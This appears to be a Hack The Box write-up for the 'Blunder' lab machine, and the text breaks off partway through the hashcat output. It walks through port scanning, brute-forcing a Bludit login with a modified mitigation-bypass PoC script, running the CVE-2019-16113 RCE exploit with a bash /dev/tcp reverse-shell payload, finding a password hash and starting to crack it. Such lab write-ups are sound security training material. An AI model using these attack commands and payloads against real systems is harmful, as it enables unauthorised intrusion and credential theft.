Hack The Box: Blunder Write-up
Overview
This writeup documents the methods I used to compromise the Blunder machine on the Hack The Box internal Labs network, which included utilizing CVE PoC scripts, cracking password hashes with Hashcat, and bypassing sudo restrictions. Blunder was created by egotisticalSW, and it is an Easy rated Linux box worth 20 points while it was active.
Kill Chain
I starting off by probing the target host for any exposed ports. The results of this scan indicated there was an open HTTP service on port tcp/80, as well as a closed FTP service on port tcp/21.
nmap -vv --reason -Pn -A --osscan-guess --version-all -p- -oN _full_tcp_nmap.txt 10.10.10.191
Nmap scan report for 10.10.10.191
Host is up, received user-set (0.38s latency).
Scanned at 2020-07-07 16:46:09 EDT for 1126s
Not shown: 65533 filtered ports
Reason: 65533 no-responses
PORT STATE SERVICE REASON VERSION
21/tcp closed ftp reset ttl 63
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: A0F0E5D852F0E3783AF700B6EE9D00DA
|_http-generator: Blunder
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Blunder | A blunder of interesting facts
OS fingerprint not ideal because: Didn't receive UDP response. Please try again with -sSU
Aggressive OS guesses: HP P2000 G3 NAS device (96%), OpenWrt 0.9 - 7.09 (Linux 2.4.30 - 2.4.34) (91%), OpenWrt White Russian 0.9 (Linux 2.4.30) (91%), OpenWrt Kamikaze 7.09 (Linux 2.6.22) (91%), Linux 2.6.32 (90%), AVM FRITZ!Box (FritzOS 6.20) (89%), ProVision-ISR security DVR (89%), OpenWrt 12.09-rc1 Attitude Adjustment (Linux 3.3 - 3.7) (89%), Linux 3.1 (89%), Linux 3.16 - 4.6 (89%)
No exact OS matches for host (test conditions non-ideal).
TCP/IP fingerprint:
SCAN(V=7.80%E=4%D=7/7%OT=80%CT=21%CU=%PV=Y%DS=2%DC=T%G=N%TM=5F04E377%P=x86_64-pc-linux-gnu)
SEQ(SP=107%GCD=1%ISR=10C%TI=Z%CI=Z%II=I)
SEQ(SP=106%GCD=1%ISR=10D%TI=Z%CI=Z%II=I%TS=B)
OPS(O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11NW7%O6=M54DST11)
WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)
ECN(R=Y%DF=Y%TG=40%W=FAF0%O=M54DNNSNW7%CC=Y%Q=)
T1(R=Y%DF=Y%TG=40%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=Y%DF=Y%TG=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
T5(R=Y%DF=Y%TG=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)
T6(R=Y%DF=Y%TG=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
T7(R=N)
U1(R=N)
IE(R=Y%DFI=N%TG=40%CD=S)
Uptime guess: 21.017 days (since Tue Jun 16 16:40:00 2020)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=262 (Good luck!)
IP ID Sequence Generation: All zeros
TRACEROUTE (using port 21/tcp)
HOP RTT ADDRESS
1 17.43 ms 10.10.14.1
2 396.05 ms 10.10.10.191
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Jul 7 17:04:55 2020 -- 1 IP address (1 host up) scanned in 1126.74 seconds
I followed up the full TCP port scan with an Nmap HTTP script scan targeting tcp/80. This resulted in a significant amount of noise in the results. The main things I took note of were that version number leakage was detected by the http-comments-displayer module, the leakage of a potential admin directory as detected by the http-enum module, and leakage of 'Bludit' in the page headers as detected by the http-headers module.
nmap -vv --reason -Pn -sV -p 80 "--script=banner,(http* or ssl*) and not (brute or broadcast or dos or external or http-slowloris* or fuzzer)" -oN tcp_80_http_nmap.txt 10.10.10.191
Nmap scan report for 10.10.10.191
Host is up, received user-set (0.020s latency).
Scanned at 2020-07-07 16:47:02 EDT for 672s
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
|_http-chrono: Request times for /; avg: 663.33ms; min: 413.23ms; max: 1152.46ms
| http-comments-displayer:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.10.10.191
|
| Path: http://10.10.10.191:80/about
| Line number: 98
| Comment:
| <!-- Javascript -->
|
| Path: http://10.10.10.191:80/bl-themes/blogx/css/style.css?version=3.9.2
| Line number: 102
| Comment:
| /* Plugins */
|
| Path: http://10.10.10.191:80/
| Line number: 146
| Comment:
| <!-- Pagination -->
|
| Path: http://10.10.10.191:80/about
| Line number: 20
| Comment:
| <!-- Include CSS Styles from this theme -->
|
| Path: http://10.10.10.191:80/
| Line number: 78
| Comment:
| <!-- Breaked content -->
|
| Path: http://10.10.10.191:80/about
| Line number: 23
| Comment:
| <!-- Load Plugins: Site head -->
|
| Path: http://10.10.10.191:80/about
| Line number: 84
| Comment:
| <!-- Right Sidebar -->
|
| Path: http://10.10.10.191:80/about
| Line number: 66
| Comment:
| <!-- Cover image -->
|
| Path: http://10.10.10.191:80/about
| Line number: 43
| Comment:
| <!-- Static pages -->
|
| Path: http://10.10.10.191:80/about
| Line number: 31
| Comment:
| <!-- Navbar -->
|
| Path: http://10.10.10.191:80/about
| Line number: 69
| Comment:
| <!-- Title -->
|
| Path: http://10.10.10.191:80/about
| Line number: 91
| Comment:
| <!-- Footer -->
|
| Path: http://10.10.10.191:80/about
| Line number: 79
| Comment:
| <!-- Load Plugins: Page End -->
|
| Path: http://10.10.10.191:80/bl-kernel/js/jquery.min.js?version=3.9.2
| Line number: 1
| Comment:
| /*! jQuery v3.4.1 | (c) JS Foundation and other contributors | jquery.org/license */
|
| Path: http://10.10.10.191:80/about
| Line number: 17
| Comment:
| <!-- Include Bootstrap CSS file bootstrap.css -->
|
| Path: http://10.10.10.191:80/stephen-king-0
| Line number: 74
| Comment:
| <!-- Creation date -->
|
| Path: http://10.10.10.191:80/about
| Line number: 25
| Comment:
| <!-- Robots plugin -->
|
| Path: http://10.10.10.191:80/bl-themes/blogx/css/style.css?version=3.9.2
| Line number: 9
| Comment:
| /* Margin bottom for footer height */
|
| Path: http://10.10.10.191:80/about
| Line number: 14
| Comment:
| <!-- Include Favicon -->
|
| Path: http://10.10.10.191:80/about
| Line number: 61
| Comment:
| <!-- Post -->
|
| Path: http://10.10.10.191:80/about
| Line number: 29
| Comment:
| <!-- Load Plugins: Site Body Begin -->
|
| Path: http://10.10.10.191:80/about
| Line number: 8
| Comment:
| <!-- Dynamic title tag -->
|
| Path: http://10.10.10.191:80/bl-kernel/js/bootstrap.bundle.min.js
| Line number: 1
| Comment:
| /*!
| * Bootstrap v4.3.1 (https://getbootstrap.com/)
| * Copyright 2011-2019 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
| * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
| */
|
| Path: http://10.10.10.191:80/about
| Line number: 75
| Comment:
| <!-- Full content -->
|
| Path: http://10.10.10.191:80/about
| Line number: 64
| Comment:
| <!-- Load Plugins: Page Begin -->
|
| Path: http://10.10.10.191:80/about
| Line number: 48
| Comment:
| <!-- Social Networks -->
|
| Path: http://10.10.10.191:80/bl-themes/blogx/css/style.css?version=3.9.2
| Line number: 87
| Comment:
| /* Footer */
|
| Path: http://10.10.10.191:80/about
| Line number: 11
| Comment:
| <!-- Dynamic description tag -->
|
| Path: http://10.10.10.191:80/bl-kernel/js/jstz.min.js
| Line number: 1
| Comment:
| /* jstz.min.js Version: 1.0.6 Build date: 2015-11-04 */
|
| Path: http://10.10.10.191:80/bl-themes/blogx/css/style.css?version=3.9.2
| Line number: 76
| Comment:
| /* Navbar */
|
| Path: http://10.10.10.191:80/about
| Line number: 55
| Comment:
| <!-- Content -->
|
| Path: http://10.10.10.191:80/bl-themes/blogx/css/style.css?version=3.9.2
| Line number: 7
| Comment:
| /* Padding top for navbar */
|
| Path: http://10.10.10.191:80/bl-kernel/css/bootstrap.min.css?version=3.9.2
| Line number: 1
| Comment:
| /*!
| * Bootstrap v4.3.1 (https://getbootstrap.com/)
| * Copyright 2011-2019 The Bootstrap Authors
| * Copyright 2011-2019 Twitter, Inc.
| * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
| */
|
| Path: http://10.10.10.191:80/about
| Line number: 102
| Comment:
| <!-- Load Plugins: Site Body End -->
|
| Path: http://10.10.10.191:80/about
| Line number: 59
| Comment:
| <!-- Blog Posts -->
|
| Path: http://10.10.10.191:80/
| Line number: 81
| Comment:
|_ <!-- "Read more" button -->
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-date: Tue, 07 Jul 2020 20:51:39 GMT; +4m29s from local time.
|_http-devframework: Couldn't determine the underlying framework or CMS. Try increasing 'httpspider.maxpagecount' value to spider more pages.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-drupal-enum: Nothing found amongst the top 100 resources,use --script-args number=<number|all> for deeper analysis)
| http-enum:
| /admin/: Possible admin folder
| /admin/admin/: Possible admin folder
| /admin/account.php: Possible admin folder
| /admin/index.php: Possible admin folder
| /admin/login.php: Possible admin folder
| /admin/admin.php: Possible admin folder
| /admin/index.html: Possible admin folder
| /admin/login.html: Possible admin folder
| /admin/admin.html: Possible admin folder
| /admin/home.php: Possible admin folder
| /admin/controlpanel.php: Possible admin folder
| /admin/account.html: Possible admin folder
| /admin/admin_login.html: Possible admin folder
| /admin/cp.php: Possible admin folder
| /admin/admin_login.php: Possible admin folder
| /admin/admin-login.php: Possible admin folder
| /admin/home.html: Possible admin folder
| /admin/admin-login.html: Possible admin folder
| /admin/adminLogin.html: Possible admin folder
| /admin/controlpanel.html: Possible admin folder
| /admin/cp.html: Possible admin folder
| /admin/adminLogin.php: Possible admin folder
| /admin/account.cfm: Possible admin folder
| /admin/index.cfm: Possible admin folder
| /admin/login.cfm: Possible admin folder
| /admin/admin.cfm: Possible admin folder
| /admin/admin_login.cfm: Possible admin folder
| /admin/controlpanel.cfm: Possible admin folder
| /admin/cp.cfm: Possible admin folder
| /admin/adminLogin.cfm: Possible admin folder
| /admin/admin-login.cfm: Possible admin folder
| /admin/home.cfm: Possible admin folder
| /admin/account.asp: Possible admin folder
| /admin/index.asp: Possible admin folder
| /admin/login.asp: Possible admin folder
| /admin/admin.asp: Possible admin folder
| /admin/home.asp: Possible admin folder
| /admin/controlpanel.asp: Possible admin folder
| /admin/admin-login.asp: Possible admin folder
| /admin/cp.asp: Possible admin folder
| /admin/admin_login.asp: Possible admin folder
| /admin/adminLogin.asp: Possible admin folder
| /admin/account.aspx: Possible admin folder
| /admin/index.aspx: Possible admin folder
| /admin/login.aspx: Possible admin folder
| /admin/admin.aspx: Possible admin folder
| /admin/home.aspx: Possible admin folder
| /admin/controlpanel.aspx: Possible admin folder
| /admin/admin-login.aspx: Possible admin folder
| /admin/cp.aspx: Possible admin folder
| /admin/admin_login.aspx: Possible admin folder
| /admin/adminLogin.aspx: Possible admin folder
| /admin/index.jsp: Possible admin folder
| /admin/login.jsp: Possible admin folder
| /admin/admin.jsp: Possible admin folder
| /admin/home.jsp: Possible admin folder
| /admin/controlpanel.jsp: Possible admin folder
| /admin/admin-login.jsp: Possible admin folder
| /admin/cp.jsp: Possible admin folder
| /admin/account.jsp: Possible admin folder
| /admin/admin_login.jsp: Possible admin folder
| /admin/adminLogin.jsp: Possible admin folder
| /admin/backup/: Possible backup
| /admin/download/backup.sql: Possible database backup
| /robots.txt: Robots file
| /admin/upload.php: Admin File Upload
| /admin/CiscoAdmin.jhtml: Cisco Collaboration Server
| /.gitignore: Revision control ignore file
| /admin/libraries/ajaxfilemanager/ajaxfilemanager.php: Log1 CMS
| /admin/view/javascript/fckeditor/editor/filemanager/connectors/test.html: OpenCart/FCKeditor File upload
| /admin/includes/tiny_mce/plugins/tinybrowser/upload.php: CompactCMS or B-Hind CMS/FCKeditor File upload
| /admin/includes/FCKeditor/editor/filemanager/upload/test.html: ASP Simple Blog / FCKeditor File Upload
| /admin/jscript/upload.php: Lizard Cart/Remote File upload
| /admin/jscript/upload.html: Lizard Cart/Remote File upload
| /admin/jscript/upload.pl: Lizard Cart/Remote File upload
| /admin/jscript/upload.asp: Lizard Cart/Remote File upload
|_ /admin/environment.xml: Moodle files
| http-errors:
| Spidering limited to: maxpagecount=40; withinhost=10.10.10.191
| Found the following error pages:
|
| Error Code: 404
|_ http://10.10.10.191:80/bl-kernel/js/r.href,v.crossDomain=Ft.protocol+%22/%22+Ft.host!=r.protocol+%22/%22+r.host%7dcatch(e)%7bv.crossDomain=!0%7d%7dif(v.data&&v.processData&&%22string%22!=typeof
|_http-favicon: Unknown favicon MD5: A0F0E5D852F0E3783AF700B6EE9D00DA
|_http-feed: Couldn't find any feeds.
|_http-fetch: Please enter the complete path of the directory to save data in.
| http-fileupload-exploiter:
|
| Couldn't find a file-type field.
|
|_ Couldn't find a file-type field.
|_http-generator: Blunder
| http-grep:
| (1) http://10.10.10.191:80/:
| (1) ip:
|_ + 10.10.10.191
| http-headers:
| Date: Tue, 07 Jul 2020 20:51:49 GMT
| Server: Apache/2.4.41 (Ubuntu)
| X-Powered-By: Bludit
| Connection: close
| Content-Type: text/html; charset=UTF-8
|
|_ (Request type: HEAD)
|_http-jsonp-detection: Couldn't find any JSONP endpoints.
|_http-litespeed-sourcecode-download: Request with null byte did not work. This web server might not be vulnerable
|_http-malware-host: Host appears to be clean
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-mobileversion-checker: No mobile version detected.
| http-php-version: Logo query returned unknown hash 89f4f1bc11064b9fcd7ca1d9db0e7be6
|_Credits query returned unknown hash 89f4f1bc11064b9fcd7ca1d9db0e7be6
|_http-referer-checker: Couldn't find any cross-domain scripts.
|_http-security-headers:
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-sitemap-generator:
| Directory structure:
| /
| Other: 5
| /bl-kernel/css/
| css: 1
| /bl-kernel/js/
| Other: 1; js: 3; php: 3
| /bl-themes/blogx/css/
| css: 1
| /bl-themes/blogx/img/
| png: 1
| /icons/
| gif: 1
| Longest directory structure:
| Depth: 3
| Dir: /bl-themes/blogx/css/
| Total files found (by extension):
|_ Other: 6; css: 2; gif: 1; js: 3; php: 3; png: 1
| http-sql-injection:
| Possible sqli for queries:
| http://10.10.10.191:80/bl-kernel/js/?C=N%3bO%3dD%27%20OR%20sqlspider
| http://10.10.10.191:80/bl-kernel/js/?C=D%3bO%3dA%27%20OR%20sqlspider
| http://10.10.10.191:80/bl-kernel/js/?C=S%3bO%3dA%27%20OR%20sqlspider
| http://10.10.10.191:80/bl-kernel/js/?C=M%3bO%3dA%27%20OR%20sqlspider
| http://10.10.10.191:80/bl-kernel/js/?C=D%3bO%3dA%27%20OR%20sqlspider
| http://10.10.10.191:80/bl-kernel/js/?C=S%3bO%3dA%27%20OR%20sqlspider
| http://10.10.10.191:80/bl-kernel/js/?C=N%3bO%3dA%27%20OR%20sqlspider
| http://10.10.10.191:80/bl-kernel/js/?C=M%3bO%3dA%27%20OR%20sqlspider
| http://10.10.10.191:80/bl-kernel/js/?C=S%3bO%3dA%27%20OR%20sqlspider
| http://10.10.10.191:80/bl-kernel/js/?C=N%3bO%3dA%27%20OR%20sqlspider
| http://10.10.10.191:80/bl-kernel/js/?C=D%3bO%3dD%27%20OR%20sqlspider
| http://10.10.10.191:80/bl-kernel/js/?C=M%3bO%3dA%27%20OR%20sqlspider
| http://10.10.10.191:80/bl-kernel/js/?C=D%3bO%3dA%27%20OR%20sqlspider
| http://10.10.10.191:80/bl-kernel/js/?C=S%3bO%3dD%27%20OR%20sqlspider
| http://10.10.10.191:80/bl-kernel/js/?C=N%3bO%3dA%27%20OR%20sqlspider
| http://10.10.10.191:80/bl-kernel/js/?C=M%3bO%3dA%27%20OR%20sqlspider
| http://10.10.10.191:80/bl-kernel/js/?C=D%3bO%3dA%27%20OR%20sqlspider
| http://10.10.10.191:80/bl-kernel/js/?C=S%3bO%3dA%27%20OR%20sqlspider
| http://10.10.10.191:80/bl-kernel/js/?C=N%3bO%3dA%27%20OR%20sqlspider
| http://10.10.10.191:80/bl-kernel/js/?C=M%3bO%3dD%27%20OR%20sqlspider
| http://10.10.10.191:80/bl-kernel/?C=N%3bO%3dD%27%20OR%20sqlspider
| http://10.10.10.191:80/bl-kernel/?C=S%3bO%3dA%27%20OR%20sqlspider
| http://10.10.10.191:80/bl-kernel/?C=D%3bO%3dA%27%20OR%20sqlspider
|_ http://10.10.10.191:80/bl-kernel/?C=M%3bO%3dA%27%20OR%20sqlspider
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-title: Blunder | A blunder of interesting facts
| http-useragent-tester:
| Status for browser useragent: 200
| Allowed User Agents:
| Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
| libwww
| lwp-trivial
| libcurl-agent/1.0
| PHP/
| Python-urllib/2.5
| GT::WWW
| Snoopy
| MFC_Tear_Sample
| HTTP::Lite
| PHPCrawl
| URI::Fetch
| Zend_Http_Client
| http client
| PECL::HTTP
| Wget/1.13.4 (linux-gnu)
|_ WWW-Mechanize/1.34
| http-vhosts:
| 118 names had status 200
| backup
| eshop
| smtp
| test
| ssh
| owa
| ftp
| voip
|_secure
| http-wordpress-enum:
| Search limited to top 100 themes/plugins
| themes
| twentyeleven
| twentytwelve
| twentyten
| twentythirteen
| twentyfourteen
| twentyfifteen
| responsive
| customizr
| zerif-lite
| virtue
| storefront
| atahualpa
| twentysixteen
| vantage
| hueman
| spacious
| evolve
| colorway
| graphene
| sydney
| ifeature
| mh-magazine-lite
| generatepress
| mantra
| omega
| onetone
| coraline
| pinboard
| thematic
| sparkling
| catch-box
| make
| colormag
| enigma
| custom-community
| mystique
| alexandria
| delicate
| lightword
| attitude
| inove
| magazine-basic
| raindrops
| minamaze
| zbench
| point
| eclipse
| portfolio-press
| twentyseventeen
| travelify
| swift-basic
| iconic-one
| arcade-basic
| bouquet
| pixel
| sliding-door
| pilcrow
| simple-catch
| tempera
| destro
| p2
| sunspot
| sundance
| dusk-to-dawn
| onepress
| moesia
| dynamic-news-lite
| parabola
| parament
| dazzling
| accesspress-lite
| optimizer
| one-page
| chaostheory
| business-lite
| duster
| constructor
| nirvana
| sixteen
| esquire
| beach
| next-saturday
| flat
| hatch
| minimatica
| radiate
| accelerate
| oxygen
| accesspress-parallax
| swift
| spun
| wp-creativix
| suevafree
| hemingway
| pink-touch-2
| motion
| fruitful
| steira
| news
| llorix-one-lite
| plugins
| akismet
| contact-form-7
| wordpress-seo
| jetpack
| all-in-one-seo-pack
| wordfence
| woocommerce
| google-sitemap-generator
| wordpress-importer
| nextgen-gallery
| google-analytics-for-wordpress
| wp-super-cache
| tinymce-advanced
| wptouch
| better-wp-security
| siteorigin-panels
| updraftplus
| w3-total-cache
| google-analytics-dashboard-for-wp
| wp-pagenavi
| si-contact-form
| advanced-custom-fields
| mailchimp-for-wp
| the-events-calendar
| add-to-any
| duplicator
| wysija-newsletters
| ninja-forms
| wp-smushit
| buddypress
| ewww-image-optimizer
| so-widgets-bundle
| really-simple-captcha
| ml-slider
| black-studio-tinymce-widget
| photo-gallery
| broken-link-checker
| regenerate-thumbnails
| google-analyticator
| redirection
| captcha
| duplicate-post
| breadcrumb-navxt
| backwpup
| user-role-editor
| yet-another-related-posts-plugin
| contact-form-plugin
| newsletter
| bbpress
| all-in-one-wp-security-and-firewall
| disable-comments
| social-networks-auto-poster-facebook-twitter-g
| wp-optimize
| addthis
| wp-statistics
| wp-e-commerce
| all-in-one-wp-migration
| backupwordpress
| si-captcha-for-wordpress
| wp-slimstat
| wp-google-maps
| wp-spamshield
| wp-maintenance-mode
| googleanalytics
| worker
| yith-woocommerce-wishlist
| wp-multibyte-patch
| wp-to-twitter
| image-widget
| wp-db-backup
| shortcodes-ultimate
| ultimate-tinymce
| share-this
| disqus-comment-system
| gallery-bank
| types
| wp-polls
| custom-post-type-ui
| shareaholic
| polylang
| post-types-order
| gtranslate
| bulletproof-security
| wp-fastest-cache
| facebook
| sociable
| iwp-client
| nextgen-facebook
| seo-ultimate
| wp-postviews
| formidable
| squirrly-seo
| wp-mail-smtp
| tablepress
| redux-framework
| page-links-to
| youtube-embed-plus
| contact-bank
| maintenance
|_ wp-retina-2x
|_http-wordpress-users: [Error] Wordpress installation was not found. We couldn't find wp-login.php
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Jul 7 16:58:14 2020 -- 1 IP address (1 host up) scanned in 672.69 seconds
I followed up the Nmap service scan by fuzzing the web root with Gobuster.
gobuster dir -u http://10.10.10.191:80/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -z -k -l -x "txt,html,php,asp,aspx,jsp" -o tcp_80_http_gobuster.txt
/.hta (Status: 403) [Size: 277]
/.hta.aspx (Status: 403) [Size: 277]
/.hta.jsp (Status: 403) [Size: 277]
/.hta.txt (Status: 403) [Size: 277]
/.hta.html (Status: 403) [Size: 277]
/.hta.php (Status: 403) [Size: 277]
/.hta.asp (Status: 403) [Size: 277]
/.htaccess (Status: 403) [Size: 277]
/.htaccess.asp (Status: 403) [Size: 277]
/.htaccess.aspx (Status: 403) [Size: 277]
/.htaccess.jsp (Status: 403) [Size: 277]
/.htaccess.txt (Status: 403) [Size: 277]
/.htaccess.html (Status: 403) [Size: 277]
/.htaccess.php (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/.htpasswd.txt (Status: 403) [Size: 277]
/.htpasswd.html (Status: 403) [Size: 277]
/.htpasswd.php (Status: 403) [Size: 277]
/.htpasswd.asp (Status: 403) [Size: 277]
/.htpasswd.aspx (Status: 403) [Size: 277]
/.htpasswd.jsp (Status: 403) [Size: 277]
/0 (Status: 200) [Size: 7561]
/LICENSE (Status: 200) [Size: 1083]
/about (Status: 200) [Size: 3280]
/admin (Status: 301) [Size: 0]
/cgi-bin/ (Status: 301) [Size: 0]
/install.php (Status: 200) [Size: 30]
/robots.txt (Status: 200) [Size: 22]
/robots.txt (Status: 200) [Size: 22]
/server-status (Status: 403) [Size: 277]
/todo.txt (Status: 200) [Size: 118]

The first page I looked at when Gobuster completed was /todo.txt since these files can very often leak sensitive information regarding users, software, and security posture of the host. In this case, the file contained what appeared to be a username.
The next page I looked at was /admin, which I realized was a login portal for a web application named Bludit.

In order to try to pick the lowest hanging fruit first, I decided to launch a brute-force attack against the login portal at /admin/, using the username 'fergus'.
hydra -l fergus -P "/usr/share/wordlists/rockyou.txt" -e nsr -s 80 -o "tcp_80_http_auth_hydra.txt" http-get://10.10.10.191/admin
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes!
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-07-07 17:50:47
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344402 login tries (l:1/p:14344402), ~896526 tries per task
[DATA] attacking http-get://10.10.10.191:80/admin
[80][http-get] host: 10.10.10.191 login: fergus password: 12345
[80][http-get] host: 10.10.10.191 login: fergus password: 123456789
[80][http-get] host: 10.10.10.191 login: fergus password: password
[80][http-get] host: 10.10.10.191 login: fergus password: daniel
[80][http-get] host: 10.10.10.191 login: fergus password: 123456
[80][http-get] host: 10.10.10.191 login: fergus password: rockyou
[80][http-get] host: 10.10.10.191 login: fergus password: babygirl
[80][http-get] host: 10.10.10.191 login: fergus password: iloveyou
[80][http-get] host: 10.10.10.191 login: fergus password: nimda
[80][http-get] host: 10.10.10.191 login: fergus password: admin
[80][http-get] host: 10.10.10.191 login: fergus
[80][http-get] host: 10.10.10.191 login: fergus password: 1234567
[80][http-get] host: 10.10.10.191 login: fergus password: 12345678
[80][http-get] host: 10.10.10.191 login: fergus password: princess
[80][http-get] host: 10.10.10.191 login: fergus password: abc123
[80][http-get] host: 10.10.10.191 login: fergus password: nicole
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.corn/vanhauser-thc/thc-hydra) finished at 2020-07-07 17:50:51
It was very obvious that Hydra was not finding successful logins, but that it was detecting every response as a successful authentication response.
Since I didn't have any information that helped me to enumerate potential usernames, I decided to shift gears and research Bludit v3.9.2 further. The first place I searched was Exploit-DB via searchsploit. This returned a few results, including RCE vulnerability 48568, however looking at the exploit source code showed that this was an authenticated exploit.
Next, I searched for "Bludit 3.9.2 brute force" with Google, and found this Bludit Brute-Force Mitagation Bypass Python script. The only changes I made to the Python PoC source was to use the username 'fergus', and to allow the script to read individual lines of a file instead of the script generating its own (probably junk) password list.
username = 'fergus'
with open("./cewl-list.txt") as file:
for line in file:
line = line.strip()
session = requests.Session()
login_page = session.get(login_url)
csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)
print('[*] Trying: {p}'.format(p = line))
headers = {
...
Next, I used Cewl to scrape index.html. The site was clearly not a template and contained human-generated content instead of Ipsum Lorem text, so I was hoping that this would speed up the brute-forcing process.
cewl -m 2 --with-numbers http://10.10.10.191 > cewl-list.tx
With my custom wordlist ready, I ran the customized Python PoC script. I was ready to fall back to rockyou.txt or other wordlists, but I got a positive hit after a few attempts.
python3 bludit-bruteforce.py
[*] Trying: to
[*] Trying: the
[*] Trying: of
[*] Trying: Load
[*] Trying: Plugins
[*] Trying: and
[*] Trying: for
[*] Trying: is
...
[*] Trying: RolandDeschain
SUCCESS: Password found!
Use fergus:RolandDeschain to login.
Armed with valid credentials, I looped back to the RCE vulnerability I had discovered in Exploit-DB earlier. I copied the script into my working directory, made sure I had set the user, password, and payload flags, then fired the exploit.
python3 45568.py -u http://10.10.10.191 -user fergus -pass RolandDeschain -c "bash -c 'bash -i >& /dev/tcp/10.10.15.55/443 0>&1'"
╔╗ ┬ ┬ ┬┌┬┐┬┌┬┐ ╔═╗╦ ╦╔╗╔
╠╩╗│ │ │ │││ │ ╠═╝║║║║║║
╚═╝┴─┘└─┘─┴┘┴ ┴ ╩ ╚╩╝╝╚╝
CVE-2019-16113 CyberVaca
[*] crsf_token: 54dd458f8b3c25b61c2f7fa2b9b513e45d3ba7e7
[*] cookie: uaqvelgun2nspmftkct87c29u3
[*] csrf_token: 3c0f170f57091c224ddeb9eff22d2f7d69bda2fa
[*] Uploading mcwnprak.jpg
[*] Executing command: bash -c 'bash -i >& /dev/tcp/10.10.15.55/443 0>&1'
[*] Delete: .htaccess
[*] Delete: mcwnprak.jpg
I was able to confirm that I caught the reverse Bash shell on my multi/handler listener, although the shell was in the context of user www-data and did not have read access to the user.txt flag.
[*] Command shell session 1 opened (10.10.15.55:443 -> 10.10.10.191:52656) at 2020-07-07 20:22:45 -0400
sessions 1
[*] Starting interaction with 1...
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp$
Pivot to User Hugo
With a low-privileged shell providing a foothold on the target, my next objective was to pivot to a user account with higher privileges. I began my local host enumeration in the /ftp directory. An FTP service was detected as closed during my initial scanning, and the todo.txt file leaked that FTP had been turned off at some point previously. This indicated that FTP had seen some level of use on this machine, and would be a likely place for me to discover any artifacts that may have been left by legitimate users.
The first thing I did was to check if there were any files in the directory.
cd ftp
cd ftp
ls -la
ls -la
total 10928
drwxr-xr-x 2 nobody nogroup 4096 Nov 27 2019 .
drwxr-xr-x 21 root root 4096 Apr 27 14:09 ..
-rw-r--r-- 1 root root 10899227 Nov 27 2019 D5100_EN.pdf
-rw-r--r-- 1 root root 271056 Nov 27 2019 config
-rw-r--r-- 1 root root 828 Nov 27 2019 config.json
-rw-r--r-- 1 root root 260 Nov 27 2019 note.txt
Since the file note.txt seemed like it would have been left by a user, I looked at its contents first. It seemed to indicate that the user Shaun left a password somewhere in the FTP directory, and that the password is reused for multiple services.
cat note. txt
cat note. txt
Hey Sophie
I've left the thing you're looking for in here for you to continue my work
when I leave. The other thing is the same although Ive left it elsewhere too.
Its using the method we talked about; dont leave it on a post-it note this time!
Thanks
Shaun
I spent a few minutes looking at the PDF from the /ftp directory, however I could not glean anything useful out of it. Since the note mentioned the "thing" being left in multiple places, I began combing through every directory that I had access to in the context of www-data. I found the file /var/www/bludit-3.9.2//bl-content/databases/users.php, but after looking at the contents it only held a SHA1 hash for the user admin.
I had noticed that there was a folder for a newer version of Bludit in /var/www as well, and verified that this same file existed there as well. Once I had confirmed the files presence, I inspected its contents.
cat bludit-3.10.Oa/bl-content/databases/users.php
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Hugo",
"firstName": "Hugo",
"lastName": "",
"role": "User",
"password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember" : "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d" ,
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"instagram": "",
"codepen": "",
"linkedin": "",
"github": "",
"gitlab": ""}
}
I saved the SHA1 password hash in a local file I named hashes.txt, then ran hashcat against it.
hashcat -m 100 -a 0 --username hashes.txt /usr/share/wordlists/rockyou.txt -r /usr/share/wordlists/hob064.rule
hashcat (v5.1.0) starting...
OpenCL Platform #1: The pocl project
====================================
